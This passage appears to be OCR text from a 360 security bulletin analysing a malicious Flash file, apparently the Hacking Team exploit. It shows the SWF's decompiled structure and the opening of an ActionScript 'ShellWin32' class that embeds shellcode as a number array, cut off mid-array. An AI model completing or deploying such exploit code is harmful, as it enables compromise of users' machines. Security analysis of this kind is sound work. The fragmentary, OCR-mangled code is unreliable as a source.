 movie.swf
文件头
二进制数据
DefineBinaryData (1: bin_bin$cdc90048
框架
其他
脚本
HT_exploit
MyClass
MyClass1
MyClass2
MyUtils
ShellWin32
§bin_bin$cdc90048eba972f1f617b202
AS资源
ShellWin32
1 package
2 {
3 import flash.utils.ByteArray;
4
5 class ShellWin32 extends MyClass
6 {
7
8 static var tagClass:Class = §bin_bin$cdc90048eba972f1f617b202a379b8d8-1052822192§;
9
10 static var data_sz:ByteArray;
11
12 static var _v:Vector.<uint>;
13
14 static var _vAddr:uint;
15
16 static var _mc:MyClass2;
17
18 static var _mcOffs:uint;
19
20 static var _x32:Vector.<uint> = Vector.<uint> [2179763029,286956,2425377536,2244448400,4294966480,1094795585,4227106247,65535,
21
360安全播报（bobao.360.cn）